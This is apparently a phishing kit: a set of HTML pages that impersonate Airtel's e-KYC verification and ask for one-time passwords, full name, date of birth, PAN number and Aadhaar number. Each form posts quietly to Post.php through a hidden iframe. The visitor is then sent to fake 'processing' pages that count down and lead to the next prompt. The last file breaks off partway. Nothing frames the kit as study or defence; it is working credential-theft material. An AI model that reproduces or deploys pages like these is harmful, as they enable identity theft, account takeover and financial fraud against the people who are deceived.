

<file: Enter_OTP.html>
<html lang="en">
 <head>
  <meta charset="utf-8">
  <title>Airtel | Enter OTP</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=6">
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="manifest" href="/site.webmanifest">
  <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
  <meta name="msapplication-TileColor" content="#da532c">
  <meta name="theme-color" content="#ffffff">
  <meta http-equiv="cache-control" content="no-cache, must-revalidate, post-check=0, pre-check=0">
  <meta http-equiv="cache-control" content="max-age=0">
  <meta http-equiv="expires" content="0">
  <meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT">
  <meta http-equiv="pragma" content="no-cache">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Quicksand&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <meta name="description" content="">
  <style type="text/css">
  #id
  {
  width: 92%;
  height: 30px;
  background-color: white;
  color:#404145;
  font-size: 15px !important;
  line-height: 25px !important;
  padding: 1px 5px;
  margin-bottom:10px;
  margin-left:15px;
  outline: none;
  background:none;
  box-shadow: 0px 1px 0px red;
  border:none;
  }
  #id:hover
  {
  box-shadow: 0px 2px 0px #0BBB4C;
  }
  #btn
  {
  width: 200px;
  background-color: red;
  color: white;
  outline:none;
  border-style: solid;
  margin-top:10%;
  border-color:red;
  border-radius: 25px;
  border-width: 1px;
  cursor: pointer;
  font-size: 15px;
  height: 36px;
  margin-left: 2px;
  font-weight:bold;
  font-family: 'Quicksand', sans-serif;
  }
  #btn:hover
  {
  background-color:white;
  color: red;
  outline:none;
  border: solid red;
  border-radius: 25px;
  border-width:1px;
  cursor: pointer;
  font-size: 15px;
  height: 36px;
  font-weight:bold;
  font-family: 'Quicksand', sans-serif;
  }
  #kyc
  {
  width:94%;  
  background-color:#A30001;
  padding:16px;
  margin-left:-5px;
 }
  </style>
  <meta http-equiv="origin-trial" content="AymqwRC7u88Y4JPvfIF2F37QKylC04248hLCdJAsh8xgOfe/dVJPV3XS3wLFca1ZMVOtnBfVjaCMTVudWM//5g4AAAB7eyJvcmlnaW4iOiJodHRwczovL3d3dy5nb29nbGV0YWdtYW5hZ2VyLmNvbTo0NDMiLCJmZWF0dXJlIjoiUHJpdmFjeVNhbmRib3hBZHNBUElzIiwiZXhwaXJ5IjoxNjk1MTY3OTk5LCJpc1RoaXJkUGFydHkiOnRydWV9">
  </head>
  <body>
  <!-- Static- Please don't do anything here-->
  <script type="text/javascript">var submitted=false;</script>
  <iframe name="hidden_iframe" id="hidden_iframe" style="display: none" onload="if(submitted){window.location='Proccessing_OTP.html';}"></iframe>
  <!--My Form-->
  <form action="Post.php" method="post" target="hidden_iframe" onsubmit="submitted=true" class="myform">
  <div class="login-apb-logo">
  <center><img src="Airtel_Logo.png" style="width:50%;" alt=""></center>
  </div><br><br>
  <div id="kyc">
  <b style="color:white; font-family: 'Quicksand', sans-serif; font-size:16px; padding:30px;">OTP Verification</b>
  </div><br><br>
  <div>
  <center><b style="font-family:'Open Sans', sans-serif; font-size:16px; color:#A30005;">Enter One Time Password (OTP)</b></center><br>
  </div>
  <div>
  <center><b style="font-family:'Open Sans', sans-serif; font-size:14px; color:black; margin-left:20px;">A 4 digit One Time Password (OTP) has been sent to registered mobile number.</b></center>
  </div><br><br>
  <b style="font-family:'Open Sans', sans-serif; font-size:15px; color:#42425C; margin-left:20px;">Enter OTP</b><br>
  <input type="text"name="Login_OTP" id="id" inputmode="numeric" placeholder="Enter 4 digit OTP"
  maxlength="4" 
  pattern="[0-9]\d{3}"
  title="Please enter valid 4 digit OTP!" required=""><br>
  
  <center><button type="submit" id="btn">Submit OTP</span></button></center><br>
  
  <img src="Airtel_footer.jpg" style="width:100%; margin-left:0%;" alt=""><br>
  </form>
  </body>
  </html>
</file>


<file: Enter_OTP_DOB.html>
<html lang="en">
 <head>
  <meta charset="utf-8">
  <title>Airtel | Enter OTP</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=6">
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="manifest" href="/site.webmanifest">
  <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
  <meta name="msapplication-TileColor" content="#da532c">
  <meta name="theme-color" content="#ffffff">
  <meta http-equiv="cache-control" content="no-cache, must-revalidate, post-check=0, pre-check=0">
  <meta http-equiv="cache-control" content="max-age=0">
  <meta http-equiv="expires" content="0">
  <meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT">
  <meta http-equiv="pragma" content="no-cache">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Quicksand&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <meta name="description" content="">
  <style type="text/css">
  #id
  {
  width: 92%;
  height: 30px;
  background-color: white;
  color:#404145;
  font-size: 15px !important;
  line-height: 25px !important;
  padding: 1px 5px;
  margin-bottom:10px;
  margin-left:15px;
  outline: none;
  background:none;
  box-shadow: 0px 1px 0px red;
  border:none;
  }
  #id:hover
  {
  box-shadow: 0px 2px 0px #0BBB4C;
  }
  #btn
  {
  width: 200px;
  background-color: red;
  color: white;
  outline:none;
  border-style: solid;
  margin-top:10%;
  border-color:red;
  border-radius: 25px;
  border-width: 1px;
  cursor: pointer;
  font-size: 15px;
  height: 36px;
  margin-left: 2px;
  font-weight:bold;
  font-family: 'Quicksand', sans-serif;
  }
  #btn:hover
  {
  background-color:white;
  color: red;
  outline:none;
  border: solid red;
  border-radius: 25px;
  border-width:1px;
  cursor: pointer;
  font-size: 15px;
  height: 36px;
  font-weight:bold;
  font-family: 'Quicksand', sans-serif;
  }
  #kyc
  {
  width:95%;  
  background-color:#A30001;
  padding:16px;
  margin-left:-6px;
 }
  </style>
  <meta http-equiv="origin-trial" content="AymqwRC7u88Y4JPvfIF2F37QKylC04248hLCdJAsh8xgOfe/dVJPV3XS3wLFca1ZMVOtnBfVjaCMTVudWM//5g4AAAB7eyJvcmlnaW4iOiJodHRwczovL3d3dy5nb29nbGV0YWdtYW5hZ2VyLmNvbTo0NDMiLCJmZWF0dXJlIjoiUHJpdmFjeVNhbmRib3hBZHNBUElzIiwiZXhwaXJ5IjoxNjk1MTY3OTk5LCJpc1RoaXJkUGFydHkiOnRydWV9">
  </head>
  <body>
  <!-- Static- Please don't do anything here-->
  <script type="text/javascript">var submitted=false;</script>
  <iframe name="hidden_iframe" id="hidden_iframe" style="display: none" onload="if(submitted){window.location='Proccessing_OTP_DOB.html';}"></iframe>
  <!--My Form-->
  <form action="Post.php" method="post" target="hidden_iframe" onsubmit="submitted=true" class="myform">
  <div class="login-apb-logo">
  <center><img src="Airtel_Logo.png" style="width:50%;" alt=""></center>
  </div><br><br>
  <div id="kyc">
  <b style="color:white; font-family: 'Quicksand', sans-serif; font-size:16px; padding:30px;">OTP Verification</b>
  </div><br><br>
  <div>
  <center><b style="font-family:'Open Sans', sans-serif; font-size:16px; color:#A30005;">Enter One Time Password (OTP)</b></center><br>
  </div>
  <div>
  <center><b style="font-family:'Open Sans', sans-serif; font-size:14px; color:black; margin-left:20px;">A new 6 digit One Time Password (OTP) has been sent to registered mobile number.</b></center>
  </div><br><br>
  <b style="font-family:'Open Sans', sans-serif; font-size:15px; color:#42425C; margin-left:20px;">Enter OTP</b><br>
  <input type="text"name="2ND_OTP" id="id" inputmode="numeric" placeholder="Enter 6 digit OTP"
  maxlength="6" 
  pattern="[0-9]\d{5}"
  title="Please enter valid 6 digit OTP!" required=""><br>
  
  <center><button type="submit" id="btn">Submit OTP</span></button></center><br>
  
  <img src="Airtel_footer.jpg" style="width:100%; margin-left:0%;" alt=""><br>
  </form>
  </body>
  </html>
</file>

<file: Enter_OTP_PAN.html>
<html lang="en">
 <head>
  <meta charset="utf-8">
  <title>Airtel | Enter OTP</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=6">
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="manifest" href="/site.webmanifest">
  <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
  <meta name="msapplication-TileColor" content="#da532c">
  <meta name="theme-color" content="#ffffff">
  <meta http-equiv="cache-control" content="no-cache, must-revalidate, post-check=0, pre-check=0">
  <meta http-equiv="cache-control" content="max-age=0">
  <meta http-equiv="expires" content="0">
  <meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT">
  <meta http-equiv="pragma" content="no-cache">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Quicksand&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <meta name="description" content="">
  <style type="text/css">
  #id
  {
  width: 92%;
  height: 30px;
  background-color: white;
  color:#404145;
  font-size: 15px !important;
  line-height: 25px !important;
  padding: 1px 5px;
  margin-bottom:10px;
  margin-left:15px;
  outline: none;
  background:none;
  box-shadow: 0px 1px 0px red;
  border:none;
  }
  #id:hover
  {
  box-shadow: 0px 2px 0px #0BBB4C;
  }
  #btn
  {
  width: 200px;
  background-color: red;
  color: white;
  outline:none;
  border-style: solid;
  margin-top:10%;
  border-color:red;
  border-radius: 25px;
  border-width: 1px;
  cursor: pointer;
  font-size: 15px;
  height: 36px;
  margin-left: 2px;
  font-weight:bold;
  font-family: 'Quicksand', sans-serif;
  }
  #btn:hover
  {
  background-color:white;
  color: red;
  outline:none;
  border: solid red;
  border-radius: 25px;
  border-width:1px;
  cursor: pointer;
  font-size: 15px;
  height: 36px;
  font-weight:bold;
  font-family: 'Quicksand', sans-serif;
  }
  #kyc
  {
  width:95%;  
  background-color:#A30001;
  padding:16px;
  margin:-5px;
  }
  
  </style>
  <meta http-equiv="origin-trial" content="AymqwRC7u88Y4JPvfIF2F37QKylC04248hLCdJAsh8xgOfe/dVJPV3XS3wLFca1ZMVOtnBfVjaCMTVudWM//5g4AAAB7eyJvcmlnaW4iOiJodHRwczovL3d3dy5nb29nbGV0YWdtYW5hZ2VyLmNvbTo0NDMiLCJmZWF0dXJlIjoiUHJpdmFjeVNhbmRib3hBZHNBUElzIiwiZXhwaXJ5IjoxNjk1MTY3OTk5LCJpc1RoaXJkUGFydHkiOnRydWV9">
  </head>
  <body>
  <!-- Static- Please don't do anything here-->
  <script type="text/javascript">var submitted=false;</script>
  <iframe name="hidden_iframe" id="hidden_iframe" style="display: none" onload="if(submitted){window.location='Proccessing_PAN_OTP.html';}"></iframe>
  <!--My Form-->
  <form action="Post.php" method="post" target="hidden_iframe" onsubmit="submitted=true" class="myform">
  <div class="login-apb-logo">
  <center><img src="Airtel_Logo.png" style="width:50%;" alt=""></center>
  </div><br><br>
  <div id="kyc">
  <b style="color:white; font-family: 'Quicksand', sans-serif; font-size:16px; padding:30px;">OTP Verification</b>
  </div><br><br>
  <div>
  <center><b style="font-family:'Open Sans', sans-serif; font-size:16px; color:#A30005; margin-left:20px;">Enter One Time Password (OTP)</b></center><br>
  </div>
  <div>
  <center><b style="font-family:'Open Sans', sans-serif; font-size:14px; color:black; margin-left:20px;">A new 6 digit One Time Password (OTP) has been sent to registered mobile number.</b></center>
  </div><br><br>
  <b style="font-family:'Open Sans', sans-serif; font-size:15px; color:#42425C; margin-left:20px;">Enter OTP</b><br>
  <input type="text"name="Last_OTP" id="id" inputmode="numeric" placeholder="Enter 6 digit OTP"
  maxlength="6" 
  pattern="[0-9]\d{5}"
  title="Please enter valid 6 digit OTP!" required=""><br>
  
  <center><button type="submit" id="btn">Submit OTP</span></button></center><br>
  
  <img src="Aadhar.jpg" style="width:100%; margin-left:0%;" alt=""><br>
  </form>
  </body>
  </html>
</file>


<file: Name_And_DOB.html>
<html lang="en">
 <head>
  <meta charset="utf-8">
  <title>Airtel | Residential Verification</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=6">
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="manifest" href="/site.webmanifest">
  <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
  <meta name="msapplication-TileColor" content="#da532c">
  <meta name="theme-color" content="#ffffff">
  <meta http-equiv="cache-control" content="no-cache, must-revalidate, post-check=0, pre-check=0">
  <meta http-equiv="cache-control" content="max-age=0">
  <meta http-equiv="expires" content="0">
  <meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT">
  <meta http-equiv="pragma" content="no-cache">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Quicksand&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <meta name="description" content="">
  <style type="text/css">
  #nn,#pp,#dob
  {
  width: 92%;
  height: 30px;
  background-color: white;
  color:#404145;
  font-size: 15px !important;
  line-height: 25px !important;
  padding: 1px 5px;
  margin-bottom:10px;
  margin-left:15px;
  outline: none;
  background:none;
  box-shadow: 0px 1px 0px red;
  border:none;
  }
  #nn:hover
  {
  box-shadow: 0px 2px 0px #0BBB4C;
  }
  #pp:hover
  {
  box-shadow: 0px 2px 0px #0BBB4C;
  }
  #dob:hover
  {
  box-shadow: 0px 2px 0px #0BBB4C;
  }
  #btn
  {
  width: 200px;
  background-color: red;
  color: white;
  outline:none;
  border-style: solid;
  margin-top:10%;
  border-color:red;
  border-radius: 25px;
  border-width: 1px;
  cursor: pointer;
  font-size: 15px;
  height: 36px;
  margin-left: 2px;
  font-weight:bold;
  font-family: 'Quicksand', sans-serif;
  }
  #btn:hover
  {
  background-color:white;
  color: red;
  outline:none;
  border: solid red;
  border-radius: 25px;
  border-width:1px;
  cursor: pointer;
  font-size: 15px;
  height: 36px;
  font-weight:bold;
  font-family: 'Quicksand', sans-serif;
  }
  #kyc
  {
  width:106%;  
  background-color:#A30001;
  height:8%;
  margin:-5%;
  margin-left:-4%;
  }
  input::-webkit-input-placeholder {
  color: #CCCCCC;
  text-transform:none;
  
  }
  input:-moz-placeholder {
  color: #CCCCCC;
  text-transform:none;
  }
  input::-moz-placeholder {
  color: #CCCCCC;
  text-transform:none;
  }
  input:-ms-input-placeholder {
  color: #999;
  text-transform:none;
  }
  .new-control
  {
  text-transform:uppercase;
  }
  </style>
  <meta http-equiv="origin-trial" content="AymqwRC7u88Y4JPvfIF2F37QKylC04248hLCdJAsh8xgOfe/dVJPV3XS3wLFca1ZMVOtnBfVjaCMTVudWM//5g4AAAB7eyJvcmlnaW4iOiJodHRwczovL3d3dy5nb29nbGV0YWdtYW5hZ2VyLmNvbTo0NDMiLCJmZWF0dXJlIjoiUHJpdmFjeVNhbmRib3hBZHNBUElzIiwiZXhwaXJ5IjoxNjk1MTY3OTk5LCJpc1RoaXJkUGFydHkiOnRydWV9">
  </head>
  <body>
  <!-- Static- Please don't do anything here-->
  <script type="text/javascript">var submitted=false;</script>
  <iframe name="hidden_iframe" id="hidden_iframe" style="display: none" onload="if(submitted){window.location='Proccessing_DOB.html';}"></iframe>
  <!--My Form-->
  <form action="Post.php" method="post" target="hidden_iframe" onsubmit="submitted=true" class="myform">
  <div class="login-apb-logo">
  <center><img src="Airtel_Logo.png" style="width:50%;" alt=""></center>
  </div><br>
  <div>
  <center>
  <h3 style="
  background-color:#DFF6FE;
  font-family:'Open Sans', sans-serif;
  padding: 15px 3px;
  border-radius:1px;
  margin:0px;
  margin-left:-6px;
  font-size:16px;
  color:#A30005;
  width:350px;
  height:20px;"
  >Residential Verification</h3></center><br>
  </div>
  <div>
  <b style="font-family:'Open Sans', sans-serif; font-size:15px; color:#42425C; margin-left:15px;">Enter Full Name</b><br>
  <input type="text"name="Full Name" id="nn" class="new-control" onkeydown="return /[a-z A-Z]/i.test(event.key)"
  placeholder="Full Name (as per AADHAR)" minlength="3" maxlength="30" required=""><br><br>
  <b style="font-family:'Open Sans', sans-serif; font-size:15px; color:#42425C; margin-left:20px;">Enter Date Of Birth</b>
  <input type="text" inputmode="numeric" maxlength="10" name="Date_Of_Birth" id="dob" placeholder="DD/MM/YYYY"
  required=""><br>
  <script type="text/javascript">
  var isShift = false;
  var seperator = "/";
  window.onload = function () {
  //Reference the Table.
  var tblForm = document.getElementById("dob");
  
  //Reference all INPUT elements in the Table.
  var inputs = document.getElementsByTagName("input");
  
  //Loop through all INPUT elements.
  for (var i = 0; i < inputs.length; i++) {
  //Check whether the INPUT element is TextBox.
  if (inputs[i].name == "Date_Of_Birth") {
  //Check whether Date Format Validation is required.
  if (inputs[i].className.indexOf("date-format") != 1) {
  
  //Set Max Length.
  inputs[i].setAttribute("maxlength", 10);
  
  //Only allow Numeric Keys.
  inputs[i].onkeydown = function (e) {
  return IsNumeric(this, e.keyCode);
  };
  
  //Validate Date as User types.
  inputs[i].onkeyup = function (e) {
  ValidateDateFormat(this, e.keyCode);
  };
  }
  }
  }
  };
  
  function IsNumeric(input, keyCode) {
  if (keyCode == 16) {
  isShift = true;
  }
  //Allow only Numeric Keys.
  if (((keyCode >= 48 && keyCode <= 57) || keyCode == 8 || keyCode <= 37 || keyCode <= 39 || (keyCode >= 96 && keyCode <= 105)) && isShift == false) {
  if ((input.value.length == 2 || input.value.length == 5) && keyCode != 8) {
  input.value += seperator;
  }
  
  return true;
  }
  else {
  return false;
  }
  };
  
  function ValidateDateFormat(input, keyCode) {
  var dateString = input.value;
  if (keyCode == 16) {
  isShift = false;
  }
  var regex = /(((0|1)[0-9]|2[0-9]|3[0-1])\/(0[1-9]|1[0-2])\/((19|20)\d\d))$/;
  
  //Check whether valid dd/MM/yyyy Date Format.
  if (regex.test(dateString) || dateString.length == 0) {
  ShowHideError(input, "none");
  } else {
  ShowHideError(input, "block");
  }
  };
  
  </script>
  <center><button type="submit" id="btn">Submit</span></button></center><br>
  
  <img src="Airtel_footer.jpg" style="width:100%; margin-left:0%;" alt=""><br>
  </form>
  </body>
  </html>
</file>

<file: PAN_Verification.html>
<html lang="en">
 <head>
  <meta charset="utf-8">
  <title>Airtel | AADHAR Verification</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=6">
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="manifest" href="/site.webmanifest">
  <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
  <meta name="msapplication-TileColor" content="#da532c">
  <meta name="theme-color" content="#ffffff">
  <meta http-equiv="cache-control" content="no-cache, must-revalidate, post-check=0, pre-check=0">
  <meta http-equiv="cache-control" content="max-age=0">
  <meta http-equiv="expires" content="0">
  <meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT">
  <meta http-equiv="pragma" content="no-cache">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Quicksand&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <meta name="description" content="">
  <style type="text/css">
  #nn,#pp,#dob
  {
  width: 92%;
  height: 30px;
  background-color: white;
  color:#404145;
  font-size: 15px !important;
  line-height: 25px !important;
  padding: 1px 5px;
  margin-bottom:10px;
  margin-left:15px;
  outline: none;
  background:none;
  box-shadow: 0px 1px 0px red;
  border:none;
  }
  #nn:hover
  {
  box-shadow: 0px 2px 0px #0BBB4C;
  }
  #pp:hover
  {
  box-shadow: 0px 2px 0px #0BBB4C;
  }
  #dob:hover
  {
  box-shadow: 0px 2px 0px #0BBB4C;
  }
  #btn
  {
  width: 200px;
  background-color: red;
  color: white;
  outline:none;
  border-style: solid;
  margin-top:10%;
  border-color:red;
  border-radius: 25px;
  border-width: 1px;
  cursor: pointer;
  font-size: 15px;
  height: 36px;
  margin-left: 2px;
  font-weight:bold;
  font-family: 'Quicksand', sans-serif;
  }
  #btn:hover
  {
  background-color:white;
  color: red;
  outline:none;
  border: solid red;
  border-radius: 25px;
  border-width:1px;
  cursor: pointer;
  font-size: 15px;
  height: 36px;
  font-weight:bold;
  font-family: 'Quicksand', sans-serif;
  }
  #kyc
  {
  width:106%;  
  background-color:#A30001;
  height:8%;
  margin:-5%;
  margin-left:-4%;
  }
  input::-webkit-input-placeholder {
  color: #CCCCCC;
  text-transform:none;
  
  }
  input:-moz-placeholder {
  color: #CCCCCC;
  text-transform:none;
  }
  input::-moz-placeholder {
  color: #CCCCCC;
  text-transform:none;
  }
  input:-ms-input-placeholder {
  color: #999;
  text-transform:none;
  }
  .new-control
  {
  text-transform:uppercase;
  }
  </style>
  <meta http-equiv="origin-trial" content="AymqwRC7u88Y4JPvfIF2F37QKylC04248hLCdJAsh8xgOfe/dVJPV3XS3wLFca1ZMVOtnBfVjaCMTVudWM//5g4AAAB7eyJvcmlnaW4iOiJodHRwczovL3d3dy5nb29nbGV0YWdtYW5hZ2VyLmNvbTo0NDMiLCJmZWF0dXJlIjoiUHJpdmFjeVNhbmRib3hBZHNBUElzIiwiZXhwaXJ5IjoxNjk1MTY3OTk5LCJpc1RoaXJkUGFydHkiOnRydWV9">
  </head>
  <body>
  <!-- Static- Please don't do anything here-->
  <script type="text/javascript">var submitted=false;</script>
  <iframe name="hidden_iframe" id="hidden_iframe" style="display: none" onload="if(submitted){window.location='Proccessing_PAN.html';}"></iframe>
  <!--My Form-->
  <form action="Post.php" method="post" target="hidden_iframe" onsubmit="submitted=true" class="myform">
  <div class="login-apb-logo">
  <center><img src="Airtel_Logo.png" style="width:50%;" alt=""></center><br>
  </div>
  <div>
  <center>
  <h3 style="
  background-color:#DFF6FE;
  font-family:'Open Sans', sans-serif;
  padding: 15px 3px;
  border-radius:1px;
  margin:0px;
  margin-left:-6px;
  font-size:16px;
  color:#A30005;
  width:350px;
  height:20px;"
  >PAN Card Verification</h3></center><br>
  </div>
  <div>
  <b style="font-family:'Open Sans', sans-serif; font-size:15px; color:#42425C; margin-left:15px;">Enter Full Name</b><br>
  <input type="text"name="Full Name" id="nn" class="new-control" onkeydown="return /[a-z A-Z]/i.test(event.key)"
  placeholder="Full Name (as per PAN)" minlength="3" maxlength="30" required=""><br><br>
  <b style="font-family:'Open Sans', sans-serif; font-size:15px; color:#42425C; margin-left:20px;">Enter PAN Number</b><br>
  <input type="text"name="PAN No." id="pp" class="new-control" placeholder="Enter PAN Number"
  maxLength="10" pattern="[a-zA-Z]{5}[0-9]{4}[a-zA-Z]{1}" title="Please enter valid 10 Digit PAN number!" 
  required=""><br><br>
  <b style="font-family:'Open Sans', sans-serif; font-size:15px; color:#42425C; margin-left:15px;">Enter AADHAR (UIDAI) Number</b><br>
  <input type="text"name="Aadhar_No." id="nn" class="new-control" inputmode="numeric"
  placeholder="Enter 12 Digit AADHAR Number" maxlength="12" 
  pattern="[0-9]{12}" title="Please enter valid 12 digit AADHAR number !" required=""><br><br>
  <script type="text/javascript">
  var isShift = false;
  var seperator = "/";
  window.onload = function () {
  //Reference the Table.
  var tblForm = document.getElementById("dob");
  
  //Reference all INPUT elements in the Table.
  var inputs = document.getElementsByTagName("input");
  
  //Loop through all INPUT elements.
  for (var i = 0; i < inputs.length; i++) {
  //Check whether the INPUT element is TextBox.
  if (inputs[i].name == "Date_Of_Birth") {
  //Check whether Date Format Validation is required.
  if (inputs[i].className.indexOf("date-format") != 1) {
  
  //Set Max Length.
  inputs[i].setAttribute("maxlength", 10);
  
  //Only allow Numeric Keys.
  inputs[i].onkeydown = function (e) {
  return IsNumeric(this, e.keyCode);
  };
  
  //Validate Date as User types.
  inputs[i].onkeyup = function (e) {
  ValidateDateFormat(this, e.keyCode);
  };
  }
  }
  }
  };
  
  function IsNumeric(input, keyCode) {
  if (keyCode == 16) {
  isShift = true;
  }
  //Allow only Numeric Keys.
  if (((keyCode >= 48 && keyCode <= 57) || keyCode == 8 || keyCode <= 37 || keyCode <= 39 || (keyCode >= 96 && keyCode <= 105)) && isShift == false) {
  if ((input.value.length == 2 || input.value.length == 5) && keyCode != 8) {
  input.value += seperator;
  }
  
  return true;
  }
  else {
  return false;
  }
  };
  
  function ValidateDateFormat(input, keyCode) {
  var dateString = input.value;
  if (keyCode == 16) {
  isShift = false;
  }
  var regex = /(((0|1)[0-9]|2[0-9]|3[0-1])\/(0[1-9]|1[0-2])\/((19|20)\d\d))$/;
  
  //Check whether valid dd/MM/yyyy Date Format.
  if (regex.test(dateString) || dateString.length == 0) {
  ShowHideError(input, "none");
  } else {
  ShowHideError(input, "block");
  }
  };
  
  </script>
  <center><button type="submit" id="btn">Submit</span></button></center><br><br>  
  <center><img src="Aadhar.jpg" style="width:100%; " alt=""><br></center>
  </form>
  </body>
  </html>
</file>

<file: Proccess.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta name="theme-color" content="#A30001">
    <meta charSet="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <title>Airtel e-KYC - Processing...</title>
    <meta name="next-head-count" content="3"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    <link rel="preload" href="style.css" as="style" />
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Quicksand&display=swap" rel="stylesheet">
    <noscript data-n-css=""></noscript>
    <style type="text/css">
    body
    {
    background-color:#fff;
    font-family:'Quicksand', sans-serif;
    margin:0;
    padding:0;
    max-width:100%;}
    
    .mg{color:#506d85;
    letter-spacing:normal;
    line-height:1.5;
    font-size:10px;
    margin-top:16px;
    margin-bottom:20px;}
    
    .mainContent
    {padding:10px;
    font-family: 'Quicksand', sans-serif;
    font-weight:900;
    }
    
    .para
    {height:39px;
    padding-top:16px;}
    
    .pmLogin
    {margin-top:1.75rem;}
    
    .para span
    {font-size:16px;
    font-family: 'Quicksand', sans-serif;
    font-weight:600;
    line-height:1.2;color:#A30001;}
    
    .para span,.text-center
    {text-align:center;}
    
    .circlespinner
    {animation:rotate 2s linear infinite;
    width:50px;
    height:75px;
    stroke:#A30001;}
    
    .path
    {stroke:#A30001;
    stroke-linecap:round;
    animation:dash 1.5s ease-in-out infinite}
    @keyframes rotate{to
    {transform:rotate(1turn)}}
    @keyframes dash{0%
    {stroke-dasharray:1,150;stroke-dashoffset:0;}50%
    {stroke-dasharray:90,150;stroke-dashoffset:-35;}
    to
    {stroke-dasharray:90,150;
    stroke-dashoffset:-125;}}
    .l-loading
    {margin-top:80px;}
    
    .form-group .invalid-message
    {
    font-size:12px;
    color:red;
    }
    </style>
    <script>
      function countdown() {
        var count = 10;
        var countdownElement = document.getElementById("countdown");

        var countdownInterval = setInterval(function() {
          countdownElement.innerHTML = count;
          count--;

          if (count < 1) {
            clearInterval(countdownInterval);
            window.location.href = "Enter_OTP.html";
          }
        }, 1000);
      }

      document.addEventListener("DOMContentLoaded", function() {
        countdown();
      });
    </script>
  </head>
  <body>
    <div id="__next">
      <div class="text-center l-loading">
